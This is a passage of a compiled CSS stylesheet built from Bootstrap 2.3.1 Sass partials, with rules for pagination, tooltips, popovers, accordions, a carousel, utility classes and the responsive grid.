.pagination ul > .disabled > span, .pagination ul > .disabled > a, .pagination ul > .disabled > a:hover, .pagination ul > .disabled > a:focus { color: #999; background-color: transparent; cursor: default; }

/* line 54, sass/bs/_pagination.scss */
.pagination ul > li:first-child > a, .pagination ul > li:first-child > span { border-left-width: 1px; -webkit-border-top-left-radius: 2px; -moz-border-radius-topleft: 2px; border-top-left-radius: 2px; -webkit-border-bottom-left-radius: 2px; -moz-border-radius-bottomleft: 2px; border-bottom-left-radius: 2px; }

/* line 59, sass/bs/_pagination.scss */
.pagination ul > li:last-child > a, .pagination ul > li:last-child > span { -webkit-border-top-right-radius: 2px; -moz-border-radius-topright: 2px; border-top-right-radius: 2px; -webkit-border-bottom-right-radius: 2px; -moz-border-radius-bottomright: 2px; border-bottom-right-radius: 2px; }

/* line 67, sass/bs/_pagination.scss */
.pagination-centered { text-align: center; }

/* line 70, sass/bs/_pagination.scss */
.pagination-right { text-align: right; }

/* line 81, sass/bs/_pagination.scss */
.pagination-large ul > li > a, .pagination-large ul > li > span { padding: 11px 19px; font-size: 17.5px; }
/* line 86, sass/bs/_pagination.scss */
.pagination-large ul > li:first-child > a, .pagination-large ul > li:first-child > span { -webkit-border-top-left-radius: 4px; -moz-border-radius-topleft: 4px; border-top-left-radius: 4px; -webkit-border-bottom-left-radius: 4px; -moz-border-radius-bottomleft: 4px; border-bottom-left-radius: 4px; }
/* line 90, sass/bs/_pagination.scss */
.pagination-large ul > li:last-child > a, .pagination-large ul > li:last-child > span { -webkit-border-top-right-radius: 4px; -moz-border-radius-topright: 4px; border-top-right-radius: 4px; -webkit-border-bottom-right-radius: 4px; -moz-border-radius-bottomright: 4px; border-bottom-right-radius: 4px; }

/* line 99, sass/bs/_pagination.scss */
.pagination-mini ul > li:first-child > a, .pagination-mini ul > li:first-child > span, .pagination-small ul > li:first-child > a, .pagination-small ul > li:first-child > span { -webkit-border-top-left-radius: 1px; -moz-border-radius-topleft: 1px; border-top-left-radius: 1px; -webkit-border-bottom-left-radius: 1px; -moz-border-radius-bottomleft: 1px; border-bottom-left-radius: 1px; }
/* line 103, sass/bs/_pagination.scss */
.pagination-mini ul > li:last-child > a, .pagination-mini ul > li:last-child > span, .pagination-small ul > li:last-child > a, .pagination-small ul > li:last-child > span { -webkit-border-top-right-radius: 1px; -moz-border-radius-topright: 1px; border-top-right-radius: 1px; -webkit-border-bottom-right-radius: 1px; -moz-border-radius-bottomright: 1px; border-bottom-right-radius: 1px; }

/* line 111, sass/bs/_pagination.scss */
.pagination-small ul > li > a, .pagination-small ul > li > span { padding: 2px 10px; font-size: 11.9px; }

/* line 119, sass/bs/_pagination.scss */
.pagination-mini ul > li > a, .pagination-mini ul > li > span { padding: 0px 6px; font-size: 10.5px; }

/* line 6, sass/bs/_pager.scss */
.pager { margin: 20px 0; list-style: none; text-align: center; *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.pager:before, .pager:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.pager:after { clear: both; }

/* line 12, sass/bs/_pager.scss */
.pager li { display: inline; }

/* line 16, sass/bs/_pager.scss */
.pager li > a, .pager li > span { display: inline-block; padding: 5px 14px; background-color: #fff; border: 1px solid #ddd; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; }

/* line 24, sass/bs/_pager.scss */
.pager li > a:hover, .pager li > a:focus { text-decoration: none; background-color: #f5f5f5; }

/* line 29, sass/bs/_pager.scss */
.pager .next > a, .pager .next > span { float: right; }

/* line 33, sass/bs/_pager.scss */
.pager .previous > a, .pager .previous > span { float: left; }

/* line 39, sass/bs/_pager.scss */
.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span { color: #999; background-color: #fff; cursor: default; }

/* line 7, sass/bs/_tooltip.scss */
.tooltip { position: absolute; z-index: 1030; display: block; visibility: visible; font-size: 11px; line-height: 1.4; opacity: 0; filter: alpha(opacity=0); }
/* line 15, sass/bs/_tooltip.scss */
.tooltip.in { opacity: 0.8; filter: alpha(opacity=80); }
/* line 16, sass/bs/_tooltip.scss */
.tooltip.top { margin-top: -3px; padding: 5px 0; }
/* line 17, sass/bs/_tooltip.scss */
.tooltip.right { margin-left: 3px; padding: 0 5px; }
/* line 18, sass/bs/_tooltip.scss */
.tooltip.bottom { margin-top: 3px; padding: 5px 0; }
/* line 19, sass/bs/_tooltip.scss */
.tooltip.left { margin-left: -3px; padding: 0 5px; }

/* line 23, sass/bs/_tooltip.scss */
.tooltip-inner { max-width: 200px; padding: 8px; color: #fff; text-align: center; text-decoration: none; background-color: #000; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }

/* line 34, sass/bs/_tooltip.scss */
.tooltip-arrow { position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid; }

/* line 42, sass/bs/_tooltip.scss */
.tooltip.top .tooltip-arrow { bottom: 0; left: 50%; margin-left: -5px; border-width: 5px 5px 0; border-top-color: #000; }
/* line 49, sass/bs/_tooltip.scss */
.tooltip.right .tooltip-arrow { top: 50%; left: 0; margin-top: -5px; border-width: 5px 5px 5px 0; border-right-color: #000; }
/* line 56, sass/bs/_tooltip.scss */
.tooltip.left .tooltip-arrow { top: 50%; right: 0; margin-top: -5px; border-width: 5px 0 5px 5px; border-left-color: #000; }
/* line 63, sass/bs/_tooltip.scss */
.tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-width: 0 5px 5px; border-bottom-color: #000; }

/* line 6, sass/bs/_popovers.scss */
.popover { position: absolute; top: 0; left: 0; z-index: 1010; display: none; max-width: 276px; padding: 1px; text-align: left; background-color: #fff; -webkit-background-clip: padding-box; -moz-background-clip: padding; background-clip: padding-box; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.2); -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); white-space: normal; }
/* line 28, sass/bs/_popovers.scss */
.popover.top { margin-top: -10px; }
/* line 29, sass/bs/_popovers.scss */
.popover.right { margin-left: 10px; }
/* line 30, sass/bs/_popovers.scss */
.popover.bottom { margin-top: 10px; }
/* line 31, sass/bs/_popovers.scss */
.popover.left { margin-left: -10px; }

/* line 34, sass/bs/_popovers.scss */
.popover-title { margin: 0; padding: 8px 14px; font-size: 14px; font-weight: normal; line-height: 18px; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; -webkit-border-radius: 5px 5px 0 0; -moz-border-radius: 5px 5px 0 0; border-radius: 5px 5px 0 0; }
/* line 44, sass/bs/_popovers.scss */
.popover-title:empty { display: none; }

/* line 49, sass/bs/_popovers.scss */
.popover-content { padding: 9px 14px; }

/* line 58, sass/bs/_popovers.scss */
.popover .arrow, .popover .arrow:after { position: absolute; display: block; width: 0; height: 0; border-color: transparent; border-style: solid; }

/* line 66, sass/bs/_popovers.scss */
.popover .arrow { border-width: 11px; }

/* line 69, sass/bs/_popovers.scss */
.popover .arrow:after { border-width: 10px; content: ""; }

/* line 75, sass/bs/_popovers.scss */
.popover.top .arrow { left: 50%; margin-left: -11px; border-bottom-width: 0; border-top-color: #999; border-top-color: rgba(0, 0, 0, 0.25); bottom: -11px; }
/* line 82, sass/bs/_popovers.scss */
.popover.top .arrow:after { bottom: 1px; margin-left: -10px; border-bottom-width: 0; border-top-color: #fff; }
/* line 89, sass/bs/_popovers.scss */
.popover.right .arrow { top: 50%; left: -11px; margin-top: -11px; border-left-width: 0; border-right-color: #999; border-right-color: rgba(0, 0, 0, 0.25); }
/* line 96, sass/bs/_popovers.scss */
.popover.right .arrow:after { left: 1px; bottom: -10px; border-left-width: 0; border-right-color: #fff; }
/* line 103, sass/bs/_popovers.scss */
.popover.bottom .arrow { left: 50%; margin-left: -11px; border-top-width: 0; border-bottom-color: #999; border-bottom-color: rgba(0, 0, 0, 0.25); top: -11px; }
/* line 110, sass/bs/_popovers.scss */
.popover.bottom .arrow:after { top: 1px; margin-left: -10px; border-top-width: 0; border-bottom-color: #fff; }
/* line 118, sass/bs/_popovers.scss */
.popover.left .arrow { top: 50%; right: -11px; margin-top: -11px; border-right-width: 0; border-left-color: #999; border-left-color: rgba(0, 0, 0, 0.25); }
/* line 125, sass/bs/_popovers.scss */
.popover.left .arrow:after { right: 1px; border-right-width: 0; border-left-color: #fff; bottom: -10px; }


/* =Post Formats
-----------------------------------*/

.entry-format {
	display: inline-block;
	padding-right: 6px;
}
.format-link .entry-title {
	display: none;
}

/* line 7, sass/bs/_accordion.scss */
.accordion { margin-bottom: 20px; }

/* line 12, sass/bs/_accordion.scss */
.accordion-group { margin-bottom: 2px; border: 1px solid #e5e5e5; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }

/* line 17, sass/bs/_accordion.scss */
.accordion-heading { border-bottom: 0; }

/* line 20, sass/bs/_accordion.scss */
.accordion-heading .accordion-toggle { display: block; padding: 8px 15px; }

/* line 26, sass/bs/_accordion.scss */
.accordion-toggle { cursor: pointer; }

/* line 31, sass/bs/_accordion.scss */
.accordion-inner { padding: 9px 15px; border-top: 1px solid #e5e5e5; }

/* line 6, sass/bs/_carousel.scss */
.eb-carousel { position: relative; margin-bottom: 20px; line-height: 1; }

/* line 12, sass/bs/_carousel.scss */
.eb-carousel-inner { overflow: hidden; width: 100%; position: relative; }

/* line 20, sass/bs/_carousel.scss */
.eb-carousel-inner > .item { display: none; position: relative; -webkit-transition: 0.6s ease-in-out left; -moz-transition: 0.6s ease-in-out left; -o-transition: 0.6s ease-in-out left; transition: 0.6s ease-in-out left; }
/* line 27, sass/bs/_carousel.scss */
.eb-carousel-inner > .item > img, .eb-carousel-inner > .item > a > img { display: block; line-height: 1; }
/* line 35, sass/bs/_carousel.scss */
.eb-carousel-inner > .active, .eb-carousel-inner > .next, .eb-carousel-inner > .prev { display: block; }
/* line 37, sass/bs/_carousel.scss */
.eb-carousel-inner > .active { left: 0; }
/* line 42, sass/bs/_carousel.scss */
.eb-carousel-inner > .next, .eb-carousel-inner > .prev { position: absolute; top: 0; width: 100%; }
/* line 48, sass/bs/_carousel.scss */
.eb-carousel-inner > .next { left: 100%; }
/* line 51, sass/bs/_carousel.scss */
.eb-carousel-inner > .prev { left: -100%; }
/* line 55, sass/bs/_carousel.scss */
.eb-carousel-inner > .next.left, .eb-carousel-inner > .prev.right { left: 0; }
/* line 59, sass/bs/_carousel.scss */
.eb-carousel-inner > .active.left { left: -100%; }
/* line 62, sass/bs/_carousel.scss */
.eb-carousel-inner > .active.right { left: 100%; }

/* line 71, sass/bs/_carousel.scss */
.eb-carousel-control { position: absolute; top: 40%; left: 15px; width: 40px; height: 40px; margin-top: -20px; font-size: 60px; font-weight: 100; line-height: 30px; color: #fff; text-align: center; background: #222; border: 3px solid #fff; -webkit-border-radius: 23px; -moz-border-radius: 23px; border-radius: 23px; opacity: 0.5; filter: alpha(opacity=50); }
/* line 96, sass/bs/_carousel.scss */
.eb-carousel-control.right { left: auto; right: 15px; }
/* line 103, sass/bs/_carousel.scss */
.eb-carousel-control:hover, .eb-carousel-control:focus { color: #fff; text-decoration: none; opacity: 0.9; filter: alpha(opacity=90); }

/* line 112, sass/bs/_carousel.scss */
.carousel-indicators { position: absolute; top: 15px; right: 15px; z-index: 5; margin: 0; list-style: none; }
/* line 120, sass/bs/_carousel.scss */
.carousel-indicators li { display: block; float: left; width: 10px; height: 10px; margin-left: 5px; text-indent: -999px; background-color: #ccc; background-color: rgba(255, 255, 255, 0.25); border-radius: 5px; }
/* line 131, sass/bs/_carousel.scss */
.carousel-indicators .active { background-color: #fff; }

/* line 139, sass/bs/_carousel.scss */
.eb-carousel-caption { position: absolute; left: 0; right: 0; bottom: 0; padding: 15px; background: #333; background: rgba(0, 0, 0, 0.75); }

/* line 149, sass/bs/_carousel.scss */
.carousel-caption h4, .carousel-caption p { color: #fff; line-height: 20px; }

/* line 153, sass/bs/_carousel.scss */
.carousel-caption h4 { margin: 0 0 5px; }

/* line 156, sass/bs/_carousel.scss */
.carousel-caption p { margin-bottom: 0; }

/* line 7, sass/bs/_utilities.scss */
.pull-right { float: right; }

/* line 10, sass/bs/_utilities.scss */
.pull-left { float: left; }

/* line 15, sass/bs/_utilities.scss */
.hide { display: none; }

/* line 18, sass/bs/_utilities.scss */
.show { display: block; }

/* line 23, sass/bs/_utilities.scss */
.invisible { visibility: hidden; }

/* line 28, sass/bs/_utilities.scss */
.affix { position: fixed; }

/* line 33, sass/bs/_utilities.scss */
.clearfix { *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.clearfix:before, .clearfix:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.clearfix:after { clear: both; }

/* line 38, sass/bs/_utilities.scss */
.hide-text { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0; }

/* line 43, sass/bs/_utilities.scss */
.input-block-level { display: block; width: 100%; min-height: 30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

/*
 * Bootstrap Responsive v2.3.1
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * https://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
@-ms-viewport { width: device-width; }

/* line 15, sass/bs/_responsive-utilities.scss */
.hidden { display: none; visibility: hidden; }

/* line 23, sass/bs/_responsive-utilities.scss */
.visible-phone { display: none !important; }

/* line 24, sass/bs/_responsive-utilities.scss */
.visible-tablet { display: none !important; }

/* line 27, sass/bs/_responsive-utilities.scss */
.hidden-desktop { display: none !important; }

/* line 28, sass/bs/_responsive-utilities.scss */
.visible-desktop { display: inherit !important; }

@media (min-width: 768px) and (max-width: 979px) { /* line 33, sass/bs/_responsive-utilities.scss */
  .hidden-desktop { display: inherit !important; }
  /* line 34, sass/bs/_responsive-utilities.scss */
  .visible-desktop { display: none !important; }
  /* line 36, sass/bs/_responsive-utilities.scss */
  .visible-tablet { display: inherit !important; }
  /* line 38, sass/bs/_responsive-utilities.scss */
  .hidden-tablet { display: none !important; } }
@media (max-width: 767px) { /* line 44, sass/bs/_responsive-utilities.scss */
  .hidden-desktop { display: inherit !important; }
  /* line 45, sass/bs/_responsive-utilities.scss */
  .visible-desktop { display: none !important; }
  /* line 47, sass/bs/_responsive-utilities.scss */
  .visible-phone { display: inherit !important; }
  /* line 49, sass/bs/_responsive-utilities.scss */
  .hidden-phone { display: none !important; } }
/* line 53, sass/bs/_responsive-utilities.scss */
.visible-print { display: none !important; }

@media print { /* line 57, sass/bs/_responsive-utilities.scss */
  .visible-print { display: inherit !important; }
  /* line 58, sass/bs/_responsive-utilities.scss */
  .hidden-print { display: none !important; } }
/* line 62, sass/bs/_responsive-utilities.scss */
.clearfix { *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.clearfix:before, .clearfix:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.clearfix:after { clear: both; }

/* line 67, sass/bs/_responsive-utilities.scss */
.hide-text { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0; }

/* line 72, sass/bs/_responsive-utilities.scss */
.input-block-level { display: block; width: 100%; min-height: 30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

@media (min-width: 1200px) { /* line 594, sass/bs/_mixins.scss */
  .row { margin-left: -30px; *zoom: 1; }
  /* line 15, sass/bs/_mixins.scss */
  .row:before, .row:after { display: table; content: ""; line-height: 0; }
  /* line 22, sass/bs/_mixins.scss */
  .row:after { clear: both; }
  /* line 599, sass/bs/_mixins.scss */
  [class*="span"] { float: left; min-height: 1px; margin-left: 30px; }
  /* line 609, sass/bs/_mixins.scss */
  .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container { width: 1170px; }
  /* line 620, sass/bs/_mixins.scss */
  .span1 { width: 70px; }
  /* line 620, sass/bs/_mixins.scss */
  .span2 { width: 170px; }
  /* line 620, sass/bs/_mixins.scss */
  .span3 { width: 270px; }
  /* line 620, sass/bs/_mixins.scss */
  .span4 { width: 370px; }
  /* line 620, sass/bs/_mixins.scss */
  .span5 { width: 470px; }
  /* line 620, sass/bs/_mixins.scss */
  .span6 { width: 570px; }
  /* line 620, sass/bs/_mixins.scss */
  .span7 { width: 670px; }
  /* line 620, sass/bs/_mixins.scss */
  .span8 { width: 770px; }
  /* line 620, sass/bs/_mixins.scss */
  .span9 { width: 870px; }
  /* line 620, sass/bs/_mixins.scss */
  .span10 { width: 970px; }
  /* line 620, sass/bs/_mixins.scss */
  .span11 { width: 1070px; }
  /* line 620, sass/bs/_mixins.scss */
  .span12 { width: 1170px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset1 { margin-left: 130px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset2 { margin-left: 230px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset3 { margin-left: 330px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset4 { margin-left: 430px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset5 { margin-left: 530px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset6 { margin-left: 630px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset7 { margin-left: 730px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset8 { margin-left: 830px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset9 { margin-left: 930px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset10 { margin-left: 1030px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset11 { margin-left: 1130px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset12 { margin-left: 1230px; }
  /* line 641, sass/bs/_mixins.scss */
  .row-fluid { width: 100%; *zoom: 1; }
  /* line 15, sass/bs/_mixins.scss */
  .row-fluid:before, .row-fluid:after { display: table; content: ""; line-height: 0; }
  /* line 22, sass/bs/_mixins.scss */
  .row-fluid:after { clear: both; }
  /* line 644, sass/bs/_mixins.scss */
  .row-fluid [class*="span"] { display: block; width: 100%; min-height: 30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; margin-left: 2.5641%; *margin-left: 2.51091%; }
  /* line 650, sass/bs/_mixins.scss */
  .row-fluid [class*="span"]:first-child { margin-left: 0; }
  /* line 655, sass/bs/_mixins.scss */
  .row-fluid .controls-row [class*="span"] + [class*="span"] { margin-left: 2.5641%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span1 { width: 5.98291%; *width: 5.92971%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span2 { width: 14.52991%; *width: 14.47672%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span3 { width: 23.07692%; *width: 23.02373%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span4 { width: 31.62393%; *width: 31.57074%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span5 { width: 40.17094%; *width: 40.11775%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span6 { width: 48.71795%; *width: 48.66476%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span7 { width: 57.26496%; *width: 57.21177%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span8 { width: 65.81197%; *width: 65.75877%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span9 { width: 74.35897%; *width: 74.30578%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span10 { width: 82.90598%; *width: 82.85279%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span11 { width: 91.45299%; *width: 91.3998%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span12 { width: 100%; *width: 99.94681%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset1 { margin-left: 11.11111%; *margin-left: 11.00473%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset1:first-child { margin-left: 8.54701%; *margin-left: 8.44063%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset2 { margin-left: 19.65812%; *margin-left: 19.55174%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset2:first-child { margin-left: 17.09402%; *margin-left: 16.98763%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset3 { margin-left: 28.20513%; *margin-left: 28.09875%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset3:first-child { margin-left: 25.64103%; *margin-left: 25.53464%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset4 { margin-left: 36.75214%; *margin-left: 36.64575%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset4:first-child { margin-left: 34.18803%; *margin-left: 34.08165%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset5 { margin-left: 45.29915%; *margin-left: 45.19276%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset5:first-child { margin-left: 42.73504%; *margin-left: 42.62866%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset6 { margin-left: 53.84615%; *margin-left: 53.73977%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset6:first-child { margin-left: 51.28205%; *margin-left: 51.17567%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset7 { margin-left: 62.39316%; *margin-left: 62.28678%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset7:first-child { margin-left: 59.82906%; *margin-left: 59.72268%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset8 { margin-left: 70.94017%; *margin-left: 70.83379%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset8:first-child { margin-left: 68.37607%; *margin-left: 68.26969%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset9 { margin-left: 79.48718%; *margin-left: 79.3808%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset9:first-child { margin-left: 76.92308%; *margin-left: 76.81669%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset10 { margin-left: 88.03419%; *margin-left: 87.92781%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset10:first-child { margin-left: 85.47009%; *margin-left: 85.3637%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset11 { margin-left: 96.5812%; *margin-left: 96.47481%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset11:first-child { margin-left: 94.01709%; *margin-left: 93.91071%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset12 { margin-left: 105.12821%; *margin-left: 105.02182%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset12:first-child { margin-left: 102.5641%; *margin-left: 102.45772%; }
  /* line 698, sass/bs/_mixins.scss */
  input, textarea, .uneditable-input { margin-left: 0; }
  /* line 703, sass/bs/_mixins.scss */
  .controls-row [class*="span"] + [class*="span"] { margin-left: 30px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span1, textarea.span1, .uneditable-input.span1 { width: 56px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span2, textarea.span2, .uneditable-input.span2 { width: 156px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span3, textarea.span3, .uneditable-input.span3 { width: 256px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span4, textarea.span4, .uneditable-input.span4 { width: 356px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span5, textarea.span5, .uneditable-input.span5 { width: 456px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span6, textarea.span6, .uneditable-input.span6 { width: 556px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span7, textarea.span7, .uneditable-input.span7 { width: 656px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span8, textarea.span8, .uneditable-input.span8 { width: 756px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span9, textarea.span9, .uneditable-input.span9 { width: 856px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span10, textarea.span10, .uneditable-input.span10 { width: 956px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span11, textarea.span11, .uneditable-input.span11 { width: 1056px; }
  /* line 715, sass/bs/_mixins.scss */
  input.span12, textarea.span12, .uneditable-input.span12 { width: 1156px; }
  /* line 18, sass/bs/_responsive-1200px-min.scss */
  .thumbnails { margin-left: -30px; }
  /* line 21, sass/bs/_responsive-1200px-min.scss */
  .thumbnails > li { margin-left: 30px; }
  /* line 24, sass/bs/_responsive-1200px-min.scss */
  .row-fluid .thumbnails { margin-left: 0; } }
@media (min-width: 768px) and (max-width: 979px) { /* line 594, sass/bs/_mixins.scss */
  .row { margin-left: -20px; *zoom: 1; }
  /* line 15, sass/bs/_mixins.scss */
  .row:before, .row:after { display: table; content: ""; line-height: 0; }
  /* line 22, sass/bs/_mixins.scss */
  .row:after { clear: both; }
  /* line 599, sass/bs/_mixins.scss */
  [class*="span"] { float: left; min-height: 1px; margin-left: 20px; }
  /* line 609, sass/bs/_mixins.scss */
  .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container { width: 724px; }
  /* line 620, sass/bs/_mixins.scss */
  .span1 { width: 42px; }
  /* line 620, sass/bs/_mixins.scss */
  .span2 { width: 104px; }
  /* line 620, sass/bs/_mixins.scss */
  .span3 { width: 166px; }
  /* line 620, sass/bs/_mixins.scss */
  .span4 { width: 228px; }
  /* line 620, sass/bs/_mixins.scss */
  .span5 { width: 290px; }
  /* line 620, sass/bs/_mixins.scss */
  .span6 { width: 352px; }
  /* line 620, sass/bs/_mixins.scss */
  .span7 { width: 414px; }
  /* line 620, sass/bs/_mixins.scss */
  .span8 { width: 476px; }
  /* line 620, sass/bs/_mixins.scss */
  .span9 { width: 538px; }
  /* line 620, sass/bs/_mixins.scss */
  .span10 { width: 600px; }
  /* line 620, sass/bs/_mixins.scss */
  .span11 { width: 662px; }
  /* line 620, sass/bs/_mixins.scss */
  .span12 { width: 724px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset1 { margin-left: 82px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset2 { margin-left: 144px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset3 { margin-left: 206px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset4 { margin-left: 268px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset5 { margin-left: 330px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset6 { margin-left: 392px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset7 { margin-left: 454px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset8 { margin-left: 516px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset9 { margin-left: 578px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset10 { margin-left: 640px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset11 { margin-left: 702px; }
  /* line 626, sass/bs/_mixins.scss */
  .offset12 { margin-left: 764px; }
  /* line 641, sass/bs/_mixins.scss */
  .row-fluid { width: 100%; *zoom: 1; }
  /* line 15, sass/bs/_mixins.scss */
  .row-fluid:before, .row-fluid:after { display: table; content: ""; line-height: 0; }
  /* line 22, sass/bs/_mixins.scss */
  .row-fluid:after { clear: both; }
  /* line 644, sass/bs/_mixins.scss */
  .row-fluid [class*="span"] { display: block; width: 100%; min-height: 30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; margin-left: 2.76243%; *margin-left: 2.70924%; }
  /* line 650, sass/bs/_mixins.scss */
  .row-fluid [class*="span"]:first-child { margin-left: 0; }
  /* line 655, sass/bs/_mixins.scss */
  .row-fluid .controls-row [class*="span"] + [class*="span"] { margin-left: 2.76243%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span1 { width: 5.8011%; *width: 5.74791%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span2 { width: 14.36464%; *width: 14.31145%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span3 { width: 22.92818%; *width: 22.87499%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span4 { width: 31.49171%; *width: 31.43852%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span5 { width: 40.05525%; *width: 40.00206%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span6 { width: 48.61878%; *width: 48.56559%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span7 { width: 57.18232%; *width: 57.12913%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span8 { width: 65.74586%; *width: 65.69266%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span9 { width: 74.30939%; *width: 74.2562%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span10 { width: 82.87293%; *width: 82.81974%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span11 { width: 91.43646%; *width: 91.38327%; }
  /* line 667, sass/bs/_mixins.scss */
  .row-fluid .span12 { width: 100%; *width: 99.94681%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset1 { margin-left: 11.32597%; *margin-left: 11.21958%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset1:first-child { margin-left: 8.56354%; *margin-left: 8.45715%; }
  /* line 673, sass/bs/_mixins.scss */
  .row-fluid .offset2 { margin-left: 19.8895%; *margin-left: 19.78312%; }
  /* line 674, sass/bs/_mixins.scss */
  .row-fluid .offset2:first-child { margin-left: 17.12707%; *margin-left: 17.02069%; }
  /* line 673, sass/bs/_mixins.scss */
